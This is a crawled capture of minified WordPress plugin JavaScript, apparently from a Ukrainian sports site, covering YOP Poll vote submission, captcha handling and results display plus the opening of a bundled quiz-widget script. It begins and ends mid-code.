"+answerResultsVotes.content),r.push(u[h].id),c.push(answerLabel),d.push(u[h].votes),l.push(u[h].backgroundColor);switch(s={labels:c,datasets:[{data:d,backgroundColor:l}]},b){case"bar":w(this).find('.basic-answer:not(".basic-other-answer")').each(function(a){var e=parseInt(w(this).attr("data-vn"),10);answerResultsPercentages=YOPPollBasicIsResultsShowPercentages(f,e,p),answerResultsVotes=YOPPollBasicIsResultsShowVotes(f,e),!0===answerResultsPercentages.show&&w(this).find(".basic-answer-label").append('<span class="basic-answer-results-details" style="color:'+t.color+"; font-size:"+t["font-size"]+"; font-weight:"+t["font-weight"]+';">'+answerResultsPercentages.content+"</span>"),!0===answerResultsVotes.show&&w(this).find(".basic-answer-label").append('<span class="basic-answer-total-votes" style="color:'+t.color+"; font-size:"+t["font-size"]+"; font-weight:"+t["font-weight"]+';">'+answerResultsVotes.content+"</span>"),0<e&&w(this).append('<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+e+'" aria-valuemax="'+p+'" style="background-image:none; background-color: '+w(this).attr("data-color")+';"></div></div>')}),w(this).find(".progress .progress-bar").yopprogressbar();break;case"pie":w(this).find(".basic-question-title").after('<div class="basic-chart-container" style="position: relative; height:100%; width:100%"><canvas id="question-results-'+i+'"></canvas></div>'),a=w(this).find("#question-results-"+i),e=new Chart(a,{type:"pie",data:s,options:{animateScale:!0,responsive:!0,maintainAspectRatio:!0,legend:{position:"bottom"},tooltips:{enabled:!1},plugins:{datalabels:{padding:10,color:t.color,align:"center",anchor:"center",formatter:function(a,e){var t,s,i=0,o="";return e.chart.data.datasets[0].data.map(function(a){i+=parseInt(a,10)}),t=YOPPollBasicIsResultsShowPercentages(f,a,i),s=YOPPollBasicIsResultsShowVotes(f,a),!0===t.show&&(o=t.content),!0===s.show&&(o+=s.content),o}}}}}),k[m].push(e)}})},l=function(a,e){var t,s=w(a).attr("data-uid"),i=w(a).attr("data-show-message"),o=w(a).attr("data-is-ended"),n=w(a).find(".basic-message").attr("data-success"),r=w(a).find(".basic-message-text").text(),c=0;for(k[s]=[],"0"===o&&"true"===i&&(w(a).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",n),""!==r&&r===objectL10n.yopPollParams.voteParams.thankYou||w(a).find(".basic-message-text").text(objectL10n.yopPollParams.voteParams.thankYou)),w(a).find('.basic-element[data-type!="question"]').hide(),w(a).find(".basic-answers").hide(),w(a).find(".basic-captcha").hide(),w(a).find(".basic-vote-button").hide(),w(a).find(".basic-results-button").hide(),w(a).find(".basic-back-to-vote-button").show(),w(a).find(".basic-stats").show(),c=0;c<e.length;c++)switch(t=w(a).find('.basic-question[data-id="'+e[c].id+'"]').attr("data-display"),e[c].type){case"text":default:YopPollBasicShowResultsForTextQuestion(a,e[c],t)}},YOPPollBasicIsResultsShowPercentages=function(a,e,t){var s=[];return-1!==w(a).attr("data-resdet").indexOf("percentages")?(s.show=!0,s.content=0<t?100*e/t:0,s.content===Math.round(s.content)?s.content=Math.round(s.content)+"%":s.content=Number(Math.round(s.content+"e2")+"e-2").toFixed(2)+"%"):(s.show=!1,s.content=""),s},YOPPollBasicIsResultsShowVotes=function(a,e){var t=[];return-1!==w(a).attr("data-resdet").indexOf("votes-number")?(t.show=!0,votesText=1===parseInt(e,10)?objectL10n.yopPollParams.resultsParams.singleVote:objectL10n.yopPollParams.resultsParams.multipleVotes,t.content=" ("+e+" "+votesText+")"):(t.show=!1,t.content=""),t},YOPPollBasicGetClassForColumns=function(a){var e="";switch(String(a)){case"2":e="col-xs-6 col-sm-6 col-md-6";break;case"3":e="col-xs-6 col-sm-6 col-md-4";break;case"4":e="col-xs-6 col-sm-6 col-md-3";break;case"5":e="col-xs-6 col-sm-6 cols-5";break;case"6":e="col-xs-6 col-sm-6 col-md-2";break;case"7":e="col-xs-6 col-sm-6 cols-7";break;case"8":e="col-xs-6 col-sm-6 cols-8";break;case"9":e="col-xs-6 col-sm-6 cols-9";break;case"10":e="col-xs-6 col-sm-6 cols-10";break;case"11":e="col-xs-6 col-sm-6 cols-11";break;case"12":e="col-xs-6 col-sm-6 col-md-1"}return e},YopPollBasicShowResultsForTextQuestion=function(a,e,t){w(a).attr("data-uid");var s,i,o,n=w(a).attr("data-show-results-as"),r=w(a).find('.basic-question[data-id="'+e.id+'"]').attr("data-colnum"),c=w(a).find('.basic-question[data-id="'+e.id+'"]').find("li.basic-answer").first().css(["padding-top","padding-left"]),l=w(a).find('.basic-question[data-id="'+e.id+'"]').find("li.basic-answer .basic-text").first().css(["color","font-size","font-weight"]),d=0,u=0;for(u=0;u<e.answers.length;u++)d+=parseInt(e.answers[u].votes,10);switch(t){case"horizontal":ulClass=" basic-h-answers",liClass=" "+YOPPollBasicGetClassForColumns(e.answers.length),divClass=" basic-text-horizontal";break;case"columns":ulClass=" basic-h-answers basic-cols-display",liClass=" "+YOPPollBasicGetClassForColumns(r),divClass=" basic-text-horizontal";break;default:ulClass="",liClass="",divClass=" basic-text-vertical"}switch(n){case"bar":for(s='<ul class="basic-answers-results basic-answers'+ulClass+'">',u=0;u<e.answers.length;u++)answerText="yes"===e.answers[u].makeLink&&""!==e.answers[u].link?'<a href="'+e.answers[u].link+'" target="_blank">'+e.answers[u].text+"</a>":e.answers[u].text,i=YOPPollBasicIsResultsShowPercentages(a,e.answers[u].votes,d),o=YOPPollBasicIsResultsShowVotes(a,e.answers[u].votes),s+='<li class="basic-answer'+liClass+'" style="padding:'+c["padding-top"]+" "+c["padding-top"]+';" data-id="'+e.answers[u].id+'" data-type="text" data-vn="'+e.answers[u].votes+'" data-color="'+e.answers[u].color+'"><div class="basic-answer-content'+divClass+'"><span class="basic-text" style="color:'+l.color+"; font-size:"+l["font-size"]+"; font-weight:"+l["font-weight"]+';">'+answerText+"</span>",!0===i.show&&(s+='<span class="basic-answer-results-details" style="color:'+l.color+"; font-size:"+l["font-size"]+"; font-weight:"+l["font-weight"]+';">'+i.content+"</span>"),!0===o.show&&(s+='<span class="basic-answer-total-votes" style="color:'+l.color+"; font-size:"+l["font-size"]+"; font-weight:"+l["font-weight"]+';">'+o.content+"</span>"),s+="</div>",0<e.answers[u].votes&&(s+='<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+e.answers[u].votes+'" aria-valuemax="'+d+'" style="background-image:none; background-color: '+e.answers[u].color+';"></div></div>'),s+="</li>";s+="</ul>",w(a).find('.basic-question[data-id="'+e.id+'"]').append(s),w(a).find(".progress .progress-bar").yopprogressbar()}},d=function(a,e){var t=0;for(t=0;t<e.length;t++)w(a).find('.basic-question[data-id="'+e[t].id+'"]').replaceWith(e[t].code)},u=function(a,e){var t=0,s=0;for(t=0;t<e.length;t++)for(s=0;s<e[t].answers.length;s++)w(a).find('.basic-question[data-id="'+e[t].id+'"]').find('.basic-answer[data-id="'+e[t].answers[s].id+'"]').attr("data-vn",e[t].answers[s].votes)},p=function(a){var e=w(a).attr("data-uid");if(void 0!==k[e])for(i=1;i<k[e].length;i++)k[e][i].destroy(),k[e].splice(i,1);w(a).find(".basic-answers-results").remove(),w(a).find(".basic-chart-container").remove()},y=function(a,e){var t=JSON.parse(e),s=0;for(s=0;s<t.length;s++)w(a).find('.basic-element[data-id="'+t[s].id+'"]').attr("data-others",t[s].others)},h=function(a,e,t,s){var i,o,n=0,r=[];if(w(a).find(".basic-element").each(function(){var a=w(this).attr("data-type"),e=w(this).attr("data-id"),t=[];switch(a){case"question":w(this).find('input[name="answer['+e+']"][value!="0"]:checked').each(function(){t.push({id:w(this).val(),data:!0})}),1===w(this).find('input[name="answer['+e+']"][value="0"]:checked').length&&t.push({id:0,data:w(this).find('input[name="other['+e+']"]').val()}),r[n]={id:e,type:"question",data:t},n++;break;case"custom-field":r[n]={id:e,type:"custom-field",data:w(this).find('.basic-input-text[name="cfield['+e+']"]').val()},n++}}),"2"===w(a).attr("data-cap"))i=grecaptcha.getResponse(YOPPollReCaptchaElements[w(a).attr("data-uid")]);else switch(w(a).attr("data-cap")){case"3":i=w(a).attr("data-v2-token");break;case"4":i=w(a).attr("data-recaptchav3-token");break;case"5":i=hcaptcha.getResponse(YOPPollHCaptchaElements[w(a).attr("data-uid")]);break;default:i=""}return o="yes"===w(a).attr("data-gdpr")&&"consent"===w(a).attr("data-gdpr-sol")?w(a).find(".gdpr-consent").val():"",{pollId:w(a).attr("data-id"),pollUid:w(a).attr("data-uid"),pageId:w(a).attr("data-pid"),imageCaptcha:w(a).find(".imageField").val(),audioCaptcha:w(a).find(".audioField").val(),reCaptcha:i,trackingId:w(a).attr("data-tid"),gdprConsent:o,data:r,user:{id:s.id,first_name:s.firstName,last_name:s.lastName,email:s.email,type:e,f_data:t}}},f=function(e,a,t){var s,i=w(e).find(".basic-message").attr("data-success"),o=w(e).find(".basic-message").attr("data-error"),n=w(e).attr("data-notification-section");return s=h(e,a,"",t),w.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_record_vote",_token:w(e).find('input[name="_token"]').val(),data:JSON.stringify(s)}}).done(function(a){w(e).find(".basic-message").removeClass("show").addClass("hide"),w(e).find(".basic-overlay").addClass("hide"),w(e).find(".basic-gdpr").hide(),w(e).find(".basic-captcha").hide(),!0===a.success?(response=a.data,p(e),""!==response.total_votes&&w(e).find(".basic-stats-votes-number").text(response.total_votes),""!==response.total_answers&&w(e).find(".basic-stats-answers-number").text(response.total_answers),!0===response.rebuild&&d(e,JSON.parse(response.elements)),""!==response.others&&y(e,response.others),!0===response.show_results?(u(e,JSON.parse(response.results)),l(e,JSON.parse(response.results))):(w(e).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",i),w(e).find(".basic-gdpr").show(),w(e).find(".basic-captcha").show(),w(e).find(".basic-message-text").text(objectL10n.yopPollParams.voteParams.thankYou),"2"!==w(e).attr("data-cap")&&"3"!==w(e).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[w(e).attr("data-uid")]),"top"===n&&YOPPollBasicScrollToMessage(e)),"yes"===response.redirect&&window.setTimeout(function(){window.location.href=response.redirect_to},1e3*response.redirect_after)):(w(e).find(".basic-message").addClass("basic-error").removeClass("hide").css("borderLeftColor",o),w(e).find(".basic-gdpr").show(),w(e).find(".basic-captcha").show(),"2"!==w(e).attr("data-cap")&&"3"!==w(e).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[w(e).attr("data-uid")]),w(e).find(".basic-message-text").text(a.data),"top"===n&&YOPPollBasicScrollToMessage(e))}).fail(function(a,e){}),1},YOPPollSendBasicVoteWithReCaptchaV2Invisible=function(a,e){var t=w(a).attr("data-access").split(","),s=[];switch(w(a).attr("data-v2-token",e),1===t.length?t[0]:w(a).attr("data-voter")){case"guest":s.id="",s.firstName="",s.lastName="",s.email="",f(a,"anonymous",s);break;case"wordpress":m(a)}},m=function(e){var t,s=w(e).attr("data-id"),i=w(e).attr("data-uid"),o=[];w.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",async:!1,data:{action:"yop_poll_is_user_logged_in"},success:function(a){!0===a.success?(o.id="",o.firstName="",o.lastName="",o.email="",f(e,"wordpress",o)):!0===YOPPollBasicIsFacebookBrowser()?(o.id="",o.firstName="",o.lastName="",o.email="",voteData=h(e,"wordpress","",o),localStorage.removeItem("ypRLink"),localStorage.removeItem("ypVData"),localStorage.setItem("ypRLink",window.location.href),localStorage.setItem("ypVData",JSON.stringify(voteData)),window.location.href=objectL10n.yopPollParams.urlParams.wpLogin+encodeURIComponent("&poll_id="+s+"&puid="+i)):(t=w(".basic-vote").popupWindow({windowURL:objectL10n.yopPollParams.urlParams.wpLogin+encodeURIComponent("&poll_id="+s+"&puid="+i),windowName:"",height:500,location:1,menubar:1,resizable:0,scrollbars:1,status:0,width:450,toolbar:1,centerScreen:1}),YOPTimer=setInterval(function(){t.closed&&(clearInterval(YOPTimer),g(e))},1e3))}})},t=function(a){var e=w(a).closest(".yop-poll-mc"),t=w(a).attr("data-id"),s=w(a).attr("data-tid"),i=w(a).attr("data-pid"),o=w(a).attr("data-show-results-only");w.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_get_poll_for_frontend",poll_id:t,tracking_id:s,page_id:i,show_results:"true"===o?"1":"0"}}).done(function(a){!0===a.success&&(w(e).html(a.data),P(w(e).find(".basic-yop-poll-container")))})},YopPollBasicLoadBuiltInCaptcha=function(a){x[w(a).attr("data-uid")]=w("#yop-poll-captcha-"+w(a).attr("data-uid")).visualCaptcha({imgPath:objectL10n.yopPollParams.captchaParams.imgPath,captcha:{url:objectL10n.yopPollParams.captchaParams.url,numberOfImages:5,namespace:"yop-poll-captcha-"+w(a).attr("data-uid"),routes:{start:"?_a=start",image:"?_a=image",audio:"?_a=audio"},callbacks:{loading:function(a){},loaded:function(a){}}},language:o})},C=function(a){YOPPollBasicLoadReCaptchaV2Interval=setInterval(function(){"function"==typeof grecaptcha.render&&(YOPPollReCaptchaElements[w(a).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+w(a).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptcha.siteKey,theme:"light"}),clearInterval(YOPPollBasicLoadReCaptchaV2Interval))},1e3)},YOPPollBasicLoadReCaptchaV2Invisible=function(e){var a;a=setInterval(function(){"function"==typeof grecaptcha.render&&(YOPPollReCaptchaElements[w(e).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+w(e).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptchaV2Invisible.siteKey,theme:"light",size:"invisible",callback:function(a){YOPPollSendBasicVoteWithReCaptchaV2Invisible(e,a)}}),clearInterval(a))},1e3)},YOPPollBasicLoadHCaptcha=function(a){YOPPollBasicLoadHCaptchaInterval=setInterval(function(){"function"==typeof hcaptcha.render&&(YOPPollHCaptchaElements[w(a).attr("data-uid")]=hcaptcha.render("yop-poll-captcha-"+w(a).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.hCaptcha.siteKey}),clearInterval(YOPPollBasicLoadHCaptchaInterval))},1e3)},P=function(a){var e=w(a).attr("data-show-results-moment"),t=w(a).attr("data-show-results-only"),s=w(a).attr("data-uid"),i=w(a).attr("data-css"),o=w(a).attr("data-load-with");switch(w(a).attr("data-cap")){case"1":YopPollBasicLoadBuiltInCaptcha(a);break;case"2":"2"===o&&C(a);break;case"3":"2"===o&&YOPPollBasicLoadReCaptchaV2Invisible(a);break;case"5":"2"===o&&YOPPollBasicLoadHCaptcha(a)}void 0!==t&&"true"===t?(p(w(a)),w(a).find(".basic-element").each(function(){"question"===w(this).attr("data-type")?(w(this).find('input[type="radio"]').hide(),w(this).find('input[type="checkbox"]').hide(),w(this).find(".basic-other-answer").hide()):w(this).hide()}),w(a).find(".basic-gdpr").hide(),w(a).find(".visualCaptcha").hide(),w(a).find(".basic-vote-button").hide(),w(a).find(".basic-results-button").hide(),r(w(a),!1),w(a).find(".basic-back-to-vote-button").hide()):void 0!==e&&-1!==e.indexOf("before-vote")&&("registered"===w(a).attr("data-show-results-to")?n(w(a),"show-results"):c(w(a))),""!==i&&w("head").append('<style type="text/css" id="yop-poll-custom-css-'+s+'">'+i.split("data-uid").join('data-uid="'+s+'"')+"</style>")},w(".yop-poll-container").each(function(){var a=w(this);"1"===w(this).attr("data-ajax")&&t(a)}),w(".basic-yop-poll-container").each(function(){var a=w(this);P(a)}),w("body").on("focus",'.yop-poll-mc input[type="text"][data-type="other-answer"]',function(a){var e=w(this).closest(".basic-question").attr("data-id");w('.basic-yop-poll-container input[name="answer['+e+']"][value="0"]').prop("checked",!0)}),w(".yop-poll-mc").on("blur",'input[type="text"][data-type="other-answer"]',function(){""!==w(this).val().trim()&&w(this).parent(".basic-text").removeClass("has-error")}),w(".yop-poll-mc").on("blur",'input[type="text"][data-type="cfield"]',function(){""!==w(this).val().trim()&&w(this).parent(".basic-custom-field").removeClass("has-error")}),w("body").on("click",".yop-poll-mc .basic-vote-button",function(a){var t,e,s,i,o,n,r,c,l=[],d=!1;if(t=w(this).closest(".basic-yop-poll-container"),e=w(t).attr("data-id"),s=w(t).attr("data-uid"),r=w(t).find(".basic-message").attr("data-error"),c=w(t).attr("data-notification-section"),""!==e){if(i=w(t).attr("data-access").split(","),w(t).find(".basic-element").each(function(){var a=w(this).attr("data-type"),e=w(this).attr("data-id");switch(a){case"question":o=w(this).attr("data-min"),n=w(this).attr("data-max"),!1===d&&0===w(this).find('input[name="answer['+e+']"]:checked').length&&(w(t).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.noAnswersSelected),w(t).find(".basic-message").addClass("show basic-error"),w(t).find(".basic-message").css("borderLeftColor",r),w(t).find(".basic-overlay").addClass("hide"),d=!0,"top"===c&&YOPPollBasicScrollToMessage(t)),!1===d&&o>w(this).find('input[name="answer['+e+']"]:checked').length&&(w(t).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.minAnswersRequired.replace("{min_answers_allowed}",o)),w(t).find(".basic-message").addClass("show basic-error").css("borderLeftColor",r),w(t).find(".basic-overlay").addClass("hide"),d=!0,"top"===c&&YOPPollBasicScrollToMessage(t)),!1===d&&n<w(this).find('input[name="answer['+e+']"]:checked').length&&(w(t).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.maxAnswersRequired.replace("{max_answers_allowed}",n)),w(t).find(".basic-message").addClass("show basic-error").css("borderLeftColor",r),w(t).find(".basic-overlay").addClass("hide"),d=!0,YOPPollBasicScrollToMessage(t)),!1===d&&1===w(this).find('input[name="answer['+e+']"][value="0"]:checked').length&&""===w(this).find('input[name="other['+e+']"]').val().trim()&&(w(this).find('input[name="other['+e+']"]').focus(),w(this).find('input[name="other['+e+']"]').closest(".basic-text").addClass("has-error"),w(t).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.noAnswerForOther),w(t).find(".basic-message").addClass("show basic-error").css("borderLeftColor",r),w(t).find(".basic-overlay").addClass("hide"),d=!0,"top"===c&&YOPPollBasicScrollToMessage(t));break;case"custom-field":!1===d&&"yes"===w(this).attr("data-required")&&""===w(this).find('.basic-input-text[name="cfield['+e+']"]').val().trim()&&(w(this).addClass("has-error"),w(t).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.noValueForCustomField.replace("{custom_field_name}",w(this).find("label").text())),w(t).find(".basic-message").addClass("show basic-error").css("borderLeftColor",r),w(t).find(".basic-overlay").addClass("hide"),d=!0,"top"===c&&YOPPollBasicScrollToMessage(t))}}),!1===d&&"yes"===w(t).attr("data-gdpr")&&"consent"===w(t).attr("data-gdpr-sol")&&!1===w(t).find(".gdpr-consent").is(":checked")&&(w(t).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.consentNotChecked),w(t).find(".basic-message").addClass("show basic-error").css("borderLeftColor",r),w(t).find(".basic-overlay").addClass("hide"),d=!0,"top"===c&&YOPPollBasicScrollToMessage(t)),!1===d&&"1"===w(t).attr("data-cap")&&!1===x[s].data("captcha").getCaptchaData().valid&&(w(t).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.noCaptchaSelected),w(t).find(".basic-message").addClass("show basic-error").css("borderLeftColor",r),w(t).find(".basic-overlay").addClass("hide"),d=!0,"top"===c&&YOPPollBasicScrollToMessage(t)),!1===d)if(w(t).find(".basic-message").addClass("hide"),w(t).find(".basic-overlay").removeClass("hide"),1===i.length)switch(i[0]){case"guest":if(""!==w(t).attr("data-cap")&&-1!==w.inArray(w(t).attr("data-cap"),["3","4"]))switch(w(t).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[s]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(a){w(t).attr("data-reCaptchaV3-token",a),b(t),l.id="",l.firstName="",l.lastName="",l.email="",f(t,"anonymous",l)})})}else b(t),l.id="",l.firstName="",l.lastName="",l.email="",f(t,"anonymous",l);break;case"wordpress":if(""!==w(t).attr("data-cap")&&-1!==w.inArray(w(t).attr("data-cap"),["3","4"]))switch(w(t).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[s]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(a){w(t).attr("data-reCaptchaV3-token",a),b(t),m(t)})})}else b(t),m(t)}else w(t).find(".basic-preloader").addClass("hide"),w(t).find(".basic-vote-options").removeClass("hide")}else w(t).find(".basic-message").addClass("show basic-error").css("borderLeftColor",r),w(t).find(".basic-overlay").addClass("hide"),w(t).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.invalidPoll);a.preventDefault()}),w("body").on("click",".yop-poll-mc .basic-anonymous",function(a){var e=w(this).closest(".basic-yop-poll-container"),t=w(e).attr("data-uid");if(userProfile=[],b(e),""!==w(e).attr("data-cap")&&-1!==w.inArray(w(e).attr("data-cap"),["3","4"]))switch(w(e).attr("data-cap")){case"3":w(e).attr("data-voter","guest"),grecaptcha.execute(YOPPollReCaptchaElements[t]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(a){w(e).attr("data-reCaptchaV3-token",a),userProfile.id="",userProfile.firstName="",userProfile.lastName="",userProfile.email="",f(e,"anonymous",userProfile)})})}else userProfile.id="",userProfile.firstName="",userProfile.lastName="",userProfile.email="",f(e,"anonymous",userProfile),a.preventDefault()}),w("body").on("click",".yop-poll-mc .basic-wordpress",function(a){var e=w(this).closest(".basic-yop-poll-container"),t=w(e).attr("data-uid");if(b(e),""!==w(e).attr("data-cap")&&-1!==w.inArray(w(e).attr("data-cap"),["3","4"]))switch(w(e).attr("data-cap")){case"3":w(e).attr("data-voter","wordpress"),grecaptcha.execute(YOPPollReCaptchaElements[t]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(a){w(e).attr("data-reCaptchaV3-token",a),m(e)})})}else m(e);a.preventDefault()}),w("body").on("click",".yop-poll-mc .basic-results-button",function(a){var e=w(this).closest(".basic-yop-poll-container");p(e),w(e).find(".basic-gdpr").hide(),w(e).find(".basic-captcha").hide(),w(e).find(".basic-stats").hide(),w(e).find(".basic-vote-button").hide(),w(e).find(".basic-results-button").hide(),w(e).find(".basic-back-to-vote-button").show(),r(e,!0),w(e).find(".basic-message").addClass("hide"),a.preventDefault()}),w("body").on("click",".yop-poll-mc .basic-back-to-vote-button",function(a){var e=w(this).closest(".basic-yop-poll-container"),t=w(e).attr("data-show-results-moment");w(e).attr("data-temp");switch(p(e),w(e).find(".basic-element").each(function(){"question"===w(this).attr("data-type")?(w(this).find('input[type="radio"]').show(),w(this).find('input[type="checkbox"]').show(),w(this).find(".basic-answers").show(),w(this).find(".basic-other-answer").show()):w(this).show()}),w(e).find(".basic-message").addClass("hide"),w(e).find(".basic-gdpr").show(),w(e).find(".basic-captcha").show(),w(e).find(".basic-stats").show(),w(e).find(".basic-vote-button").show(),w(e).find(".basic-results-button").show(),w(e).find(".basic-back-to-vote-button").hide(),void 0!==t&&-1!==w(e).attr("data-show-results-moment").indexOf("before-vote")&&(w(e).find(".basic-answer-results-details").remove(),w(e).find(".basic-answer-total-votes").remove(),w(e).find(".progress").remove(),"registered"===w(e).attr("data-show-results-to")?n(w(e),"show-results"):c(e)),w(e).attr("data-cap")){case"2":case"3":grecaptcha.reset(YOPPollReCaptchaElements[w(e).attr("data-uid")]);break;case"5":hcaptcha.reset(YOPPollHCaptchaElements[w(e).attr("data-uid")])}a.preventDefault()}),b=function(a){w(a).find(".basic-overlay").find(".basic-vote-options").addClass("hide"),w(a).find(".basic-overlay").find(".basic-preloader").removeClass("hide")},g=function(a){w(a).find(".basic-overlay").find(".basic-vote-options").removeClass("hide"),w(a).find(".basic-overlay").addClass("hide")},e=function(a){},window.YOPPollReCaptchaFilled=e,window.YOPPollSendBasicVote=f,window.YOPPollBasicUpdateToken=a});

--- FILE ---
content_type: application/javascript
request_url: https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057
body_size: 50403
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"oKsk":[function(require,module,exports) {
"use strict";function e(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function t(t){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?e(Object(o),!0).forEach(function(e){r(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}function r(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.setConfig=o,exports.default=void 0;var n={APP_URL:""};function o(e){n=t(t({},n),e)}var c=n;exports.default=c;
},{}],"EDY5":[function(require,module,exports) {
"use strict";
},{}],"XYXk":[function(require,module,exports) {
"use strict";var e,t,o,u;Object.defineProperty(exports,"__esModule",{value:!0}),exports.WidgetType=exports.WidgetStatus=exports.QuestionImageLayoutType=exports.QuestionLayoutType=void 0,exports.QuestionLayoutType=e,function(e){e.BulletList="bullet-list",e.NumberedList="numbered-list"}(e||(exports.QuestionLayoutType=e={})),exports.QuestionImageLayoutType=t,function(e){e.NoImage="no-image",e.HeaderImage="header-image",e.BackgroundImage="background-image",e.BackgroundColor="background-color"}(t||(exports.QuestionImageLayoutType=t={})),exports.WidgetStatus=o,function(e){e.Draft="draft",e.Published="published"}(o||(exports.WidgetStatus=o={})),exports.WidgetType=u,function(e){e.Quiz="quiz",e.Poll="poll",e.Empty=""}(u||(exports.WidgetType=u={}));
},{}],"D6sC":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.WidgetResultComponent=void 0,exports.WidgetResultComponent=e,function(e){e.Share="share",e.ResultInformation="result-information"}(e||(exports.WidgetResultComponent=e={}));
},{}],"nEhO":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.ThemeItemType=void 0,exports.ThemeItemType=e,function(e){e.FontSize="fontSize",e.TextAlign="textAlign",e.TextFormat="textFormat",e.TextColor="textColor",e.Font="font"}(e||(exports.ThemeItemType=e={}));
},{}],"QlJB":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.IframeType=void 0,exports.IframeType=e,function(e){e.Website="website",e.Amp="amp"}(e||(exports.IframeType=e={}));
},{}],"V77S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./general");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./widget");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./widget-result");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});var u=require("./theme");Object.keys(u).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return u[e]}})});var n=require("./iframe");Object.keys(n).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return n[e]}})});
},{"./general":"EDY5","./widget":"XYXk","./widget-result":"D6sC","./theme":"nEhO","./iframe":"QlJB"}],"YSff":[function(require,module,exports) {
"use strict";var e;function t(e){return"/iframe/"+e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.getIframePath=t,exports.IFramePaths=void 0,exports.IFramePaths=e,function(e){e.Base="/iframe/:id",e.Widget="/widget/live/:id",e.WidgetResults="/widget-result/get"}(e||(exports.IFramePaths=e={}));
},{}],"MQgk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=function(){return!1},t=e;exports.default=t;
},{}],"o4qA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=function(){return!0},t=e;exports.default=t;
},{}],"Kq53":[function(require,module,exports) {
